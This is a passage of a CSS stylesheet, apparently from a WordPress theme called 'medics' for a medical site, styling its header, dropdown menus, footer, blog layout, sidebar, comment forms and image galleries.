    /* font-family: Calibri; */
    font-family: 'Calibri', sans-serif;

}
.top-header .top-header-col a{
    font-size: 14px;
    color: #095399;
    margin-right : 16px;

}
.top-header .top-language{
    width: 120px;
    display: inline-block;
}
.top-nav-bar{
    display: none;
}
.header-col-1{
	width:80%;
	float:left;
	text-align:right;
}
.header-col-1 span,
.help-line span{
	color:#747474;
	font-size:13px;
}
.header-col-1 a,
.help-line a{
	color:#00c2e5;
}
.header-col-2{
	width:20%;
	float:right;
}
.header-col-2.email-cls{
	width:32%;
	float:right;
}
.social-icons ul{
   float: right;
   list-style: none outside none;
   margin:0px;
}
.social-icons ul li a i {
    color: #989898;
    font-size: 18px;
    margin-top: 2px;
}
.help-line{
    margin: 10px 0;
}

.top-email-id {
	margin: 10px 0 6px;
}
.old-link {
    display:inline-block; 
    padding-top:9px; 
    color:#095399
}
/**** MENU ****/
.navbar-header{
	float:none;
}
.logo-menu{
	margin-top:20px;
	margin-bottom:20px;
}
.blue-title-color{
	color:#00c2e5;
}
.search-form .search-submit{
    background-color: #87b622;
    border-color: #87b622;
    color: #FFFFFF;
	padding: 5px 20px;
	border: medium none;
}
.custom-header-img > a > img {
    width: 100%;
}

.owl-nav {
    position: absolute;
    top: -60px;
    right: 0;
} 
.left-side-cls .col-md-3.main-sidebar.no-padding.clearfix {
    padding: 0 25px 0 0px!important;
}
.owl-prev {
    float: left;
    width: 100%;
    top: 10px;
    position: absolute;
    right: 30px;
    background-color: transparent;
    border: 1px solid #f1f1f1;
    font-size: 14px;
    height: 27px;
    margin: 3px 1px 0;
    padding: 3px 0 0 10px;
    width: 24px !important;
        color: #a0a0a0;
} 
.owl-next {
    position: absolute;
    right: 0;
    top: 11px;
    background-color: transparent;
    border: 1px solid #f1f1f1;
    font-size: 14px;
    height: 27px;
    margin: 3px 1px 0;
    padding: 3px 0 0 10px;
    width: 24px !important;
        color: #a0a0a0;
}
/*==================== M E N U -- C S S =============*/
.header-logo-section {
    margin: 10px 0;
    display: inline-block;
    width: 100%;
}
.header-search {
    text-align: right;
    margin-top: 10px;
}
.header-menu-section {
    background: #87b622;
    display: inline-block;
    width: 100%;
}
.navbar-default {
    background:none;
    border:none;
	margin-bottom:0px;
}
.medics-menu, .medics-menu ul {
	margin: 0;
	padding: 0;
	list-style: none;
}
.medics-menu:before, .medics-menu:after {
	content: "";
	display: table;
}
.medics-menu:after {
	clear: both;
}
.medics-menu {
	zoom: 1;
}
.medics-menu > li {
    float: left !important;
    margin: 0;
    position: relative;
}
.medics-menu > li.menu-item-1041 {
    position: static;
}
.medics-menu > li.menu-item-1041 > ul.sub-menu {
    width: 100%;
}
.medics-menu > li.hide-menu {
    display: none;
}
.collapse.in .medics-menu > li.hide-menu {
    display: block;
}
.collapse .close-button {
    display: none;
}
.collapse.in .close-button {
    display: block;
}

.medics-menu  li.menu-item-has-children > a::after {
    font-family: FontAwesome;
    content: "\f107";
    display: inline-block;
    color: #FFF;
    margin-left: 10px;
    vertical-align: middle;
}

.medics-menu  li.menu-item-has-children:hover > a::after {
    content: "\f106";
}
.medics-menu  li ul li.menu-item-has-children:hover > a::after {
    content: "";
}

.medics-menu > li ul li{
    float: left !important;
    margin:0;
    position: relative;
    width: 50%;
}

.medics-menu > li ul li.menu-item-has-children {
    width: 50%;
}
.medics-menu > li ul li.menu-item-has-children ul li {
    width: 50%;
}
ul.medics-menu li ul li ul {
    border: none;
}
ul.medics-menu li ul li ul li  {
    display: block;
    float: left;
    border: none;
    height: 32px;
    overflow: hidden;

}
ul.medics-menu li ul li.menu-item-has-children ul li a {
   width: 100%;
   color: #47657b !important;
   font-weight: normal;
   border-bottom: none;
   text-overflow: ellipsis; 
   overflow: hidden;
   white-space: nowrap; 
}
ul.medics-menu li ul li ul li:first-child > a {
    border-bottom: none;
}
.medics-menu a {
	float: left;
	text-decoration: none;
	margin-bottom:-2px;
	font-size:20px;
    color:#FFF;
    opacity: 0.8;
	padding: 18px 18px !important;
	border-bottom:2px solid rgba(0, 0, 0, 0);
    
}

ul.medics-menu li ul li a {
    text-overflow: ellipsis;
    overflow: hidden;
    white-space: nowrap;

}
.medics-menu a:hover, 
.medics-menu a:focus,
.medics-menu .active a {
	/* color:#FFF !important; */
}
.medics-menu li:hover > a {
    color: #fff;
    opacity: 1;
    text-decoration: none;
	background:none;
}
.medics-menu li:hover {
    border-bottom: 3px solid #FFF;
}
.medics-menu li.current-menu-item a, .medics-menu li.current-menu-ancestor a {
    color: #FFF;
    opacity: 1;
}


*html .medics-menu li a:hover { /* IE6 only */
	color: #fafafa;
}
.medics-menu ul {
	/* opacity: 0; */
	/* visibility: none; */
    display: none;
	position: absolute;
	top: 60px;
	left: 0;
	z-index: 1;
	-webkit-transition: all .2s ease-in-out;
	-moz-transition: all .2s ease-in-out;
	-ms-transition: all .2s ease-in-out;
	-o-transition: all .2s ease-in-out;
	transition: all .2s ease-in-out;
	background-color:#f3f6f9;
	border:1px solid #e4e4e4;
    width: 500px;
    box-shadow: 1px 0px 5px #ccc;
    padding: 20px 0;
}
.medics-menu li:hover > ul {
	opacity: 1;
	/* visibility: visible; */
    display: block;
	margin: 0;
}
.medics-menu ul ul {
	top: 0;
	margin: 0 0 0 0px;
	_margin: 0; /*IE6 only*/
	-moz-box-shadow: -1px 0 0 rgba(255,255,255,.3);
	-webkit-box-shadow: -1px 0 0 rgba(255,255,255,.3);
	box-shadow: -1px 0 0 rgba(255,255,255,.3);
	position: static;
    display: block;
    visibility: visible;
    opacity: 1;
    width: 100%;
}
.medics-menu ul li a {
	color: #47657b !important;
	text-decoration: none;
    
}
.medics-menu ul li a:hover, .medics-menu ul li a:focus, .medics-menu ul li a:active {
	/* color: #fff !important; */
	/* background-color:#00c2e5; */
    opacity: 0.8;
}
.medics-menu ul li {
	float: none;
	display: block;
	border: 0;
	_line-height: 0; /*IE6 only*/
}

.medics-menu ul li:last-child {
	-moz-box-shadow: none;
	-webkit-box-shadow: none;
	box-shadow: none;
}
.medics-menu ul a {
	padding: 10px;
	width: 160px;
	_height: 10px; /*IE6 only*/
	display: block;
	float: none;
	text-transform: none;
	text-align: left;
	color:#313131;
}
.medics-menu ul li:first-child > a {
	-moz-border-radius: 3px 3px 0 0;
	-webkit-border-radius: 3px 3px 0 0;
	border-radius: 3px 3px 0 0;
    border-bottom: 0px solid #ccc;
    font-weight: normal;
}
.medics-menu ul li:first-child a:hover:after {
	border-bottom-color: #fff;
}
.medics-menu ul ul li:first-child a:hover:after {
	border-right-color: #00c2e5;
	border-bottom-color: transparent;
}
.medics-menu ul li:last-child > a {
	-moz-border-radius: 0 0 3px 3px;
	-webkit-border-radius: 0 0 3px 3px;
	border-radius: 0 0 3px 3px;
}
.medics-menu li ul li {
	border-bottom: 0px solid #ccc;
}
.medics-menu li ul li:hover {
	border-bottom: none;
}
/* Menu changed */
.medics-menu li ul li.menu-item-has-children {
    float: left;
    padding: 0px 10px;
    
}
.medics-menu li ul li.menu-item-has-children:first-child {
    border-right: 1px solid #e4e4e4;
    
}
#menu-trigger {
	display: none;
}
.navbar-collapse ul ul li a {
	margin: 0;
	padding-bottom: 5px !important;
	padding-top: 5px !important;
	border-bottom: none;
    font-size: 18px;
    width: 100%;
}
.medics-menu li ul li.menu-item-has-children a {
    float: left;
    color: #88b431 !important;
    font-weight: bold;
}
.medics-menu ul li a:hover, .medics-menu ul li a:focus, .medics-menu ul li a:active {
	border-bottom: none;
}

.navbar-collapse.collapse.in {
    
}
.navbar-collapse.collapse.in::before {
    /* content: "<div>&nbsp</div>";
    background-color: rgba(0, 0, 0, 0.2);
    position: fixed;
    top: 0;
    bottom: 0;
    width: 100%; */
}
.navbar-collapse.collapse.in .sub-menu {
    display: none;
}
/*============= M E N U -- C S S   E N D S   H E R E ===========*/
.home-banner {
    margin-bottom: 20px;
}

/* medics-breadcrumb */

.medics-breadcrumb {
    color: #87b622;
}
.medics-breadcrumb a{
    color: #47657b;
}
.medics-breadcrumb a:hover {
    color: #47657b;
    opacity: 0.8;
}
/*** FOOTER **/
.recent-col-1 img {
    max-width: 103px;
	margin-bottom:5px;
}
.footer-menu{
	background-color:#F9FBF3;
	padding-bottom:40px;
	color:#FFF;
	padding-top:60px;
}
.footer-menu h1{
	font-size:22px;
	color:#00c2e5;
	text-transform:uppercase;
	margin-bottom:7px;
}
.footer-menu h4{
	font-size:18px;
	color:#095399;
	margin-bottom:7px;
    font-weight: bold;
}
.footer-menu h4.founded-heading {
    color: #47657b;
    font-size: 16px;
    font-weight: normal;
}
.footer-menu ul{
	list-style:none;
	padding:0px;

}
.footer-menu ul li{
	margin:12px 0px;
}
.footer-menu ul li i{
	margin-right:10px;
} 
.footer-menu ul li a{
	color:#47657b;
	font-size:18px;
}
.term-link {
    color: #011d45;
    font-size: 14px;
}
.term-link:hover {
    text-decoration: none;
    color: #011d45;
    opacity: 0.8;
}
.footer-title-line {
    border-top: 1px dashed #606060;
    margin: 6px 0 24px;
    width: 30%;
}
.form-control{
	background-color:transparent;
	margin-bottom:5px;
	border-color:#444444;
	border-radius:1px;
}
.form-horizontal,
.form-group{
	margin:0px !important;
}
.send-button{
	font-size:16px;
	color:#FFF;
	background-color:#00c2e5;
	border-radius:1px;
	border:none;
	padding: 5px 25px;
}
.recent-blog-count a{
	color:#d6d6d6;
}
.recentBlog ul li{
	margin-top:0px;
}
.recent-bolg .recent-col-1{
	width:46%;
	float:left;
}
.recent-bolg .recent-col-2{
	width:50%;
	float:left;
}
.recent-bolg p ,
.recent-bolg h2{
	color:#d6d6d6;
	font-size:14px;
	padding-top:5px;
	margin:5px 0px;
}
.recent-bolg h6{
	margin:0px;
	margin-bottom:10px;
}
.recent-bolg h6 a{
	font-size:15px;
	color:#d6d6d6;
}
.footer-single-post p a{
	color:#d6d6d6;
}
.recent-blog-count > div{
	float:left;
	color:#D6D6D6;
	border: 1px solid #444444;
	font-size:12px;
    padding-left: 4px;
    padding-right: 10px;
}
.recent-blog-count div i{
    margin-right: 2px;
    padding: 10px 5px;	
	color:#9a9a9a;
}
/*** END FOOTER **/
/** CSS SET FOOTER **/
.footer-menu table {
    width: 100%;
}
.footer-menu select {
    color: #000000;
    padding: 5px;
    width: 100%;
}
.footer-menu .children li {
    border-bottom: medium none;
    padding: 5px 0 0 20px;
}
.footer-menu .search-form {
    color: #000000;
}
.footer-menu .search-submit, .main-sidebar .search-submit {
    background-color: #00C2E5 !important;
    border: medium none;
    border-radius: 4px;
    color: #FFFFFF;
    font-size: 13px;
    padding: 3px 12px;
}
.footer-menu .textwidget img {
    height: auto;
    max-width: 100%;
}
.footer-menu .tagcloud a {
    border: 1px solid #E5E5E5;
    color: #FFFFFF;
    display: inline-table;
    font-size: 85% !important;
    margin-bottom: 5px;
    padding: 5px;
}
.footer-menu .sub-menu li {
    border-bottom: medium none;
    padding: 5px 0 0 20px;
}



/***** copyright *******/
.copyright{
	background-color:#F9FBF3;	
        color: #fff;
        border-top: 2px solid #e7eef3;
}
.copyright p{
	color:#011d45;
	font-size:14px;
	padding:15px 0px;
	margin:0px;
}
.copyright ul{
    margin: 0;
    padding: 15px 0;	
}
.copyright ul li a,
.copyright ul li{
	font-size:14px;
	color:#a2a2a2;
}
/***** END copyright *******/

.footer-widget-1 li:before,
.footer-widget-2 li:before
{
    color: #0088CC;
    content: url(images/footer--icon1.png);
    margin-right:10px;
    position: relative;
    transition: left 0.2s ease 0s;
}
.footer-widget-3 li:before,
.footer-widget-4 li:before
{
    color: #0088CC;
    content: url(images/footer--icon2.png);
    margin-right:10px;
    position: relative;
    transition: left 0.2s ease 0s;
}
.center-welcome-line {
    border-top: 2px solid #00c2e5;
     margin: 10px auto 20px;
    width: 21%;
}
.technology{
	margin-bottom:30px;
}
.technology-blog{
	text-align:center;
}
.technology-blog img{
	margin:0px auto;
	max-width: 100px;
}
.technology-blog h1{
	color:#000000;
	font-size:18px;
	text-transform:uppercase;
	margin-bottom:16px;
}
.technology-blog p{
	font-size:14px;
	color:#595757;
	line-height:23px;
}
.main-title h1{
	font-size:24px;
	color:#000000;
	margin: 20px 0px 0;
}
.full-line-title {
    border-top: 1px solid #E9E9E9;
    margin: 5px -2px 20px;
    width: 100%;
}
.our-doctors img{
	margin:0px auto;
	max-width:206px;
}
.doctors-title h1{
	color:#6f6f6f;
	font-size:18px;
	margin: 5px 0;
}
.doctors-title p{
	font-size:14px;
	color:#00c2e5;
}
.doctors-title {
    border: 1px solid #E9E9E9;
    margin: 0 auto;
    text-align: center;
    width: 77%;
}
.home-blog{
	margin-bottom:25px;
	padding-right:15px;
    width: 100%;
}
.blog-date h6{
	font-size:14px;
	color:#7a7a7a;
	text-align:center;
	margin-top:0px;
    line-height: 24px;
    margin-top: 10px;
}
.blog-contan p{
	font-size:14px;
	color:#5c5c5c;
}
.blog-contan h1{
	font-size:18px;
	color:#000000;
	margin-top:0px;
}
.dr-name-icon {
    margin: 5px 0 10px;
}
.dr-name-icon i{
	color:#9a9a9a;
	margin-right:5px;
}
.dr-name-icon span{
	margin-right:10px;
}
.blog-comment{
	background-color:#00c2e5;
	color:#FFF;
	text-align:center;
	padding:6px;
}
.blog-comment i{
	margin-right:8px;
}
.blog-contan span a{
	color:#00c2e5;
	text-transform:uppercase;
	font-size:16px;
}
.blog-date {
    border: 1px solid #f1f1f1;
	margin-right: 5px;
}
.blog-contan {
    margin-right: -5px;
}
.twiterpost{
	background-color:#00c2e5;
	color:#FFF;
}
.twiterpost p{
	font-size: 15px;
    margin-bottom: 0;
    padding: 15px 0px;
}
.icon-msg {
	float:left;
	width:80%;
}
.twiterpost i{
	font-size: 30px;
    margin: 10px 30px 9px 0px;
	float:left;
}
.header-blog h1{
    color: #181818;
    font-size: 16px;
    margin: 35px 0px;
}
.header-blog span {
    /* background-color: #00C2E5;
    border-radius: 4px;
    color: #FEFFFF;
    font-size: 18px;
    padding: 6px 21px; */
}
.header-blog{
	border-top:3px solid #00c2e5;
	background-color:#f4f4f4;
	padding:0px;
	margin-bottom: 41px;
}
.blog-date-col-1 h2 {
    color: #7A7A7A;
    font-size: 14px;
    line-height: 22px;
    margin-top: 10px;
}
.single-blog{
 	margin-bottom:15px;
	clear:both;
}
.single-blog .blog-date-col-1 {
    border: 1px solid #F1F1F1;
    float: left;
    margin-top: 15px;
    text-align: center;
    width: 7%;
    clear: both; 
}
.single-blog .blog-contan-col-2 {
    float: left;
    margin-bottom: 20px;
    margin-left: 10px;
    margin-top: 15px;
    width: 89%;
} 
.single-blog .blog-contan-col-2 > h1{
    margin-top: 0px;
	font-size:18px;	
	color:#181818;
	clear:both;
} 
.single-blog .blog-contan-col-2 h1 a{
	font-size:18px;
	color:#181818;

}
.single-blog .blog-contan-col-2 .medics-contant {
    color: #181818;
    font-size: 15px;
    line-height: 30px;
    margin-bottom: 15px;
    margin-top: 15px;
	text-align: justify;
	margin-right:32px;
	clear:both;
}
.single-blog .blog-contan-col-2 .reading > a{
	color:#00c2e5;
	border:1px solid #00c2e5;
	font-size:15px;
	 padding: 8px 15px
}
.single-blog .blog-contan-col-2 .reading{
	margin-top:10px;
}

.dr-name-icon li {
    list-style: none;
	display: inline;
}
.dr-name-icon a {
    color: #333333;
}
.recent-post-blog {
    margin-bottom: 25px;
	margin-top: 25px;
}
.blog-tags {
    margin-top: 25px;
}
.recent-single-blogs h6{
	color:#181818;
	font-size:15px;
}
.recent-single-blogs h2,
.recent-single-blogs p{
	color:#5c5c5c;
	font-size:14px;
}
.recent-single-blog-count > div{
	float:left;
	color:#181818;
	border: 1px solid #c8c8c8;
	font-size:12px;
	    padding-left: 2px;
    padding-right: 7px;
}
.recent-single-blog-count div i{
    margin-right: 2px;
    padding: 10px 5px;	
	color:#9a9a9a;
}

.main-sidebar {
    margin-bottom: 15px;
}
.main-sidebar .sidebar-title h1 {
    border-bottom: 1px dashed #606060;
    color: #00C2E5;
    font-size: 18px;
    margin-bottom: 15px;
    padding-bottom: 5px;
}
.main-sidebar h1 {
    color: #212121;
    font-size: 14px;
    margin: 0 0 -1px;
    padding-bottom: 13px;
    padding-right: 0px;
}
.main-sidebar ul li a {
    color: #181818;
    font-size: 14px;
}
.main-sidebar ul li {
    border-bottom: 1px solid #E9E9E9;
    padding: 7px 0;
}
.main-sidebar ul {
    list-style: none outside none;
    padding-left: 0;
}

.main-sidebar .recent-col-1 img {
    max-width: 103px;
	margin-bottom:7px;
}
.main-sidebar .recent-blog-count {
	clear:both;
}
.main-sidebar .recent-col-2 > h6{
	margin:0px;
}
.main-sidebar .recent-col-2 > h6 a{
	color:#181818;
	font-size:15px;
}
.main-sidebar .recent-col-1 {
    float: left;
    width: 46%;
}
.main-sidebar .recent-bolg .recent-col-2 {
    float: left;
    width: 50%;
}
.main-sidebar .recent-bolg p, .recent-bolg h2 {
    clear: both;
    color: #D6D6D6;
    font-size: 14px;
    margin: 5px 0;
}
.main-sidebar .recent-blog-count > div {
    border: 1px solid #C8C8C8;
    color: #181818;
    float: left;
    font-size: 12px;
    padding-left: 4px;
    padding-right: 10px;
}
.main-sidebar .footer-single-post p a{
	color:#181818;
}
.main-sidebar .children li,
.main-sidebar .sub-menu li {
    border-bottom: medium none;
    padding: 5px 0 0 20px;
}
 
.main-sidebar select {
    border: 1px solid #C8C8C8;
    padding: 5px;
}
.medics-next-link > a,
.medics-previous-link > a {
    color: #00C2E5;
}
.medics-default-pagination {
    background-color: #F8F8F8;
    padding: 15px 5px 15px 15px;
    margin-bottom: 30px;
    width: 100%;
    margin-top: 20px;
}
.blog-contan-col-2  .medics-contant > a {
    border: 1px solid #00C2E5;
    color: #00C2E5;
    display: table;
    font-size: 15px;
    margin-top: 15px;
    padding: 5px 20px;
}
.blog-tags > a {
    background-color: #000000;
    color: #FFFFFF;
    display: inline-table;
    margin-bottom: 17px;
    margin-right: -3px;
    padding: 7px 8px;
}
.paging-blog{
	margin-bottom: 20px;
}

.categories-count{
	float:right;	
}
.form-control {
    background-color: #222222;
    border: 1px solid #444444;
    border-radius: 1px;
    margin-bottom: 10px;
}
.blog-send-button {
    background-color: #00C2E5;
    border: medium none;
    border-radius: 1px;
    color: #FFFFFF;
    font-size: 16px;
    margin-bottom: 15px;
    padding: 10px 30px;
}
.single-blogtitle h1{
	color:#000000;
	font-size:18px;
	text-transform:uppercase;
	margin-bottom:26px;
}
.single-blogtitle h1:after {
    border-top: 1px solid #d5d5d5;
    content: " ";
    display: inline-block;
    margin: 0 0 5px 6px;
    width: 79%;
}
.comment-form label,
.form-allowed-tags,
.comment-notes,
.screen-reader-text {
    display: none;
}
.comment-form-author input,
.comment-form-email input,
.comment-form-url input{
    background-color: #F9F9F9;
    border: 1px solid #EEEEEE;
    float: left;
    margin-bottom: 15px;
    margin-right: 20px;
    margin-top: 12px;
    padding: 8px;
    width: 29.33%;
	color:#555555;
}
.comment-form-comment textarea {
    background-color: #F9F9F9;
    border: 1px solid #EEEEEE;
    height: 90px;
    padding: 9px;
    width: 93%;
	color:#555555;
}
.comment-respond h3:after,
.comments-title:after {
    border-top: 1px solid #D5D5D5;
    content: " ";
    display: inline-block;
    margin: 0 0 5px 6px;
    width: 79%;
}
.comment-respond h3,
.comments-title{
    color: #000000;
    font-size: 18px;
    margin-bottom: 26px;
}
#comments > ul {
    padding: 0;
	list-style:none;
}

.form-submit  input{
    background-color: #00C2E5;
    border: medium none;
    border-radius: 1px;
    color: #FFFFFF;
    font-size: 16px;
    margin-bottom: 15px;
    padding: 10px 30px;
}
.comment-box .comment-col-1 {
    float: left;
    margin-right: 15px;
    width: 6%;
	clear:both;
}
.comment-box .comment-col-1 img{
	margin:0px auto;
	margin-top:30px;
	max-height:40px;
	max-width:40px;
	border: 1px solid #CCCCCC;
}
.comment-box .comment-col-2{
	width:84%;
	float:left;
    margin-bottom: 10px;
} 
.comment-box .comment-col-2 span,
.comment-box .comment-col-2 a{
	color:#017e94;
	font-size:14px;
	margin-right:10px;
}
.comment-box .comment-col-2 p {
    background-color: #F9F9F9;
    border-bottom: 1px solid #DFDFDF;
    color: #6A6A6A;
    margin: 5px 10px 10px;
    padding: 5px 8px 35px;
}
.comment-box {
    margin-bottom: 0px;
}
.input-text-box {
    background-color: #F9F9F9;
    border: medium none;
    float: left;
	margin-right: 20px;
    width: 29.33%;
	margin-top:11px;
}
.message-box {
    background-color: #F9F9F9;
    border: medium none;
    width: 93%;
}
.our-doctors-blogs{
    margin-bottom: 25px;
}
.our-partners {
    margin-bottom: 57px;
	clear:both;
}
.black-box {
    background-color:transparent;
    border: 1px solid #f1f1f1;
    font-size: 14px;
    height: 22px;
    margin: 3px 0 0;
    padding: 2px 0 0 8px;
    width: 24px !important;
}
.black-box i {
    margin: 2px;
}
.prev {
    float: right;
	color:#a0a0a0;
	cursor: pointer;
}
.next {
    float: right;
	color:#a0a0a0;
	cursor: pointer;
}
.inputtextbox-name{
	width:48%;
	margin-right:5px;
	float:left;
}
.inputtextbox-email {
    float: right;
    margin-right: 0;
    width: 48%;
}
.paging-blog a{
	font-size:16px;
	color:#000;
}
.paging-blog i {
    color: #FFFFFF;
    font-size: 17px;
    margin: 2px;
}
.leave-form {
    margin-bottom: 50px;
}
.left-right-box{
	background-color:#00c2e5;
}

.main-sidebar .search-submit{
    background-color: #00C2E5;
    border: medium none;
    border-radius: 1px;
    color: #FFFFFF;
    font-size: 16px;
    margin-bottom: 14px;
    padding: 4px 8px;
}
.main-sidebar .textwidget img,
.main-sidebar .textwidget select {
    max-width: 100%;
}
.main-sidebar #calendar_wrap > table,
.blog-contan-col-2 table, 
.main-sidebar select{
    width: 100%;
}
.main-sidebar .tagcloud a {
    background-color: #000000;
    color: #FFFFFF;
    display: inline-table;
    font-size: 14px !important;
    margin-bottom: 5px;
    margin-right: -3px;
    padding: 6px 9px;
}
.main-sidebar .children {
    margin-left: 15px;
}
.main-sidebar .recent-blog-count a {
    color: #181818;
}
.main-sidebar .size-large,
.alignnone.size-full {
    height: auto;
}

.blog-contan-col-2 > img{
	margin-bottom:20px;
}
.blog-contan-col-2 img,
.wp-caption img{
    max-width: 100%;
	height: auto;
    margin: 0px 10px 10px 0; 
}
.main-sidebar label{
	width:100%;
}
input[type="search"]
 {
    padding: 4px 3px;
	width:100%;
	border: 1px solid #CDCDCD;
}
.medics-margin-bottom{
margin-bottom:20px;
}
.block-bg{
    background: #F9FBF3;
}
.full-width-block {
    display: inline-block;
    width: 100%;
    padding: 87px 0;
}
.main-content {

}
.body-content {

}
.row-section { }
.full-width-template h3{
    color: #88b431;
    font-size: 24px;
    font-weight: bold;
    line-height: 32px;
    margin: 0 0 16px 0;
    padding: 0;
 }
 .full-width-template h5 {
     color: #095399;
     font-size: 18px;
     font-weight: bold;
 }
 .full-width-template h5 span {
     display: inline-block;
     background: #e2e9f7;
 }
.full-width-template p{ 
    color: #47657b;
    font-size: 18px;
    line-height: 28px;
    padding: 0;
    margin: 0 0 16px 0;
}
.full-width-template ol li{ 
    color: #47657b;
    font-size: 18px;
    line-height: 28px;
}
.full-width-template ul li{ 
    color: #47657b;
    font-size: 18px;
    line-height: 28px;
}
.full-width-template p strong {
    display: inline-block;
    background: #e2e9f7;
    padding: 0 2px;
}
.details-page-sidebar {

}
.details-page-sidebar .feature-image {
 
}
.details-page-sidebar .feature-image img {
    width: 100%;
}
.details-page-sidebar .download-link  {
    margin-top: 20px;
    
 }
 .details-page-sidebar .download-link a {
    width: 100%;
    font-size: 18px;
    text-align: left;
 }
 .details-page-sidebar .download-link a i {
     float: right;
     font-size: 18px;
     margin-top: 5px;
 }
    
.headind-5 {
    color: #095399;
    font-size: 18px;
    font-weight: bold;
}
.readmore {
    color: #47657b;
}
.readmore:hover {
    text-decoration: none;
    opacity: 0.8;
    font-size: 18px;
    color: #47657b;
}
.headind-4 {
    color: #88b431;
    font-size: 24px;
    font-weight: bold;
    border-bottom: 1px solid #e7eef3;
    margin-bottom: 20px;
}
.headind-4 span {
    display: inline-block;
    border-bottom: 2px solid #88b431;
    margin-bottom: -1px;
    padding-bottom: 20px;

}
.headind-4 span a:hover {
    text-decoration: none;
    opacity: 0.8;
}

.video-col {
    margin-bottom: 20px;
    min-height: 328px;
}
.details-page-heading-list {
    list-style: none;
    width: 100%;
    display: inline-block;
    padding: 0 0 20px 0;
    margin: 0;
    
}
.details-page-heading-list li { float: left;}
.details-page-heading-list li a{
    font-size: 16px;
    color: #435561;
    padding: 5px 10px;
    cursor: pointer;
}
.details-page-heading-list li a:hover {
    text-decoration: none;
    opacity: 0.8;
}

.wp-caption{
 max-width:100%;
}
.footer-single-post {
    margin-bottom: 15px;
}
.medics-single-blog{
    background-color: #FFF;
    margin-bottom: 30px;
    border: none;
    padding: 0;
}
.medics-single-blog h1 {
	float:left;
	width:50%;
}
.medics-next-link {
    float: right;
}
.header-breadcrumb {
    display: inline-block;
    width: 100%;
	margin: 20px 0;
}
.page-heading {
    border-bottom: 1px solid #e7eef3;
    padding-bottom: 20px;
    margin-bottom: 0;
}
.medics-leftbar .comments-area {
    float: right;
    width: 92%;
}
.medics-leftbar .comment-form-comment textarea {
    width: 100%;
}
.medics-leftbar .comment-respond h3:after, .comments-title:after {
    width: 83%;
}
.medics-leftbar .single-blog .blog-contan-col-2 {
    float: left;
    width: 100%;
     margin-left: 15px;
}
.medics-leftbar .single-blog .blog-contan-col-2 p {
    margin-right: 0;
	clear:both;
}
.medics-leftbar .single-blog .blog-date-col-1 {
    margin-left: 60px;
}
.medics-leftbar .comment-box .comment-col-2 {
    float: left;
    width: 91%;
}
.left-sidebar .main-sidebar{
	padding-left:0px;
}
.medics-fullsidebar .single-blog .blog-contan-col-2 {
    width: 93%;
}
.medics-fullsidebar .single-blog .blog-date-col-1{
	width:6%;
}
.medics-fullsidebar .single-blog .blog-contan-col-2 p {
    margin-right: 0;
}
.medics-fullsidebar .comment-form-comment textarea{
	width:100%;
}
.medics-fullsidebar .comment-respond h3:after, .comments-title:after{
	width:88%;
}
.homepage-theme-title h2{
	 color: #040404;
    font-size: 28px;
    margin-bottom: 3px;
    text-align: center;
	margin-top:20px;
	padding-top:20px;
	clear:both;
}
.homepage-theme-title h3{	
	color: #040404;
    font-size: 20px;
    text-align: center;
	margin-top:10px;
	margin-bottom:12px;
}
.fa.fa-tags {
    margin-right: 1px !important;
}
/***** Gallery ******/
.gallery {
	margin-bottom: 20px;
}
.gallery-item {
	float: left;
	margin: 0 4px 4px 0;
	overflow: hidden;
	position: relative;
}
.gallery-columns-1 .gallery-item {
	max-width: 100%;
}
.gallery-columns-2 .gallery-item {
	max-width: 48%;
	max-width: -webkit-calc(50% - 4px);
	max-width: calc(50% - 4px);
}
.gallery-columns-3 .gallery-item {
	max-width: 32%;
	max-width: -webkit-calc(33.3% - 4px);
	max-width: calc(33.3% - 4px);
}
.gallery-columns-4 .gallery-item {
	max-width: 23%;
	max-width: -webkit-calc(25% - 4px);
	max-width: calc(25% - 4px);
}
.gallery-columns-5 .gallery-item {
	max-width: 19%;
	max-width: -webkit-calc(20% - 4px);
	max-width: calc(20% - 4px);
}
.gallery-columns-6 .gallery-item {
	max-width: 15%;
	max-width: -webkit-calc(16.7% - 4px);
	max-width: calc(16.7% - 4px);
}
.gallery-columns-7 .gallery-item {
	max-width: 13%;
	max-width: -webkit-calc(14.28% - 4px);
	max-width: calc(14.28% - 4px);
}
.gallery-columns-8 .gallery-item {
	max-width: 11%;
	max-width: -webkit-calc(12.5% - 4px);
	max-width: calc(12.5% - 4px);
}
.gallery-columns-9 .gallery-item {
	max-width: 9%;
	max-width: -webkit-calc(11.1% - 4px);
	max-width: calc(11.1% - 4px);
}
.gallery-columns-1 .gallery-item:nth-of-type(1n), .gallery-columns-2 .gallery-item:nth-of-type(2n), .gallery-columns-3 .gallery-item:nth-of-type(3n), .gallery-columns-4 .gallery-item:nth-of-type(4n), .gallery-columns-5 .gallery-item:nth-of-type(5n), .gallery-columns-6 .gallery-item:nth-of-type(6n), .gallery-columns-7 .gallery-item:nth-of-type(7n), .gallery-columns-8 .gallery-item:nth-of-type(8n), .gallery-columns-9 .gallery-item:nth-of-type(9n) {
	margin-right: 0;
}
.gallery-caption {
	background-color: rgba(0, 0, 0, 0.7);
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	color: #fff;
	font-size: 12px;
	line-height: 1.5;
	margin: 0;
	max-height: 50%;
	opacity: 0;
	padding: 6px 8px;
	position: absolute;
	bottom: 0;
	left: 0;
	text-align: left;
	width: 100%;
}
.gallery-caption:before {
	content: "";
	height: 100%;
	min-height: 49px;
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
}
.gallery-item:hover .gallery-caption {
	opacity: 1;
}
.gallery-columns-7 .gallery-caption, .gallery-columns-8 .gallery-caption, .gallery-columns-9 .gallery-caption {
	display: none;
}
.gallery img {
	margin: 0px;
	height:auto;
}
.sticky .entry-date {
	display: none;
}
.bypostauthor > article .fn:before {
	margin: 0 2px 0 -2px;
	position: relative;
	top: -1px;
}


/**END Gallery **/
#doctors .item img,  
#home-banner .item img,
#our-partners .item img{
	display: block;	
	max-width: 100%;
	height: auto;
}

#our-partners .item{
	margin: 3px;
}

#home-banner .item{
	margin: 0px;
	position: relative;
}

.aligncenter {
    clear: both;
    display: block;
    margin: 0 auto;
}
.alignleft {
    display: inline;
    float: left;
    margin-right: 1.5em;
	margin-bottom: 0 !important;
}
.alignright {
    display: inline;
    float: right;
    margin-left: 1.5em !important;
	margin-bottom: 0 !important;
}
.wp-caption {
    background: none repeat scroll 0 0 #00C2E5;
    clear: both;
    margin-bottom: 14px;
    max-width: 100%;
    padding: 5px;
    text-align: center;
}
.wp-caption-text {
    color: #FFFFFF !important;
    font-size: 14px !important;
    font-weight: normal;
    margin: 0 auto !important;
    padding: 8px 0;
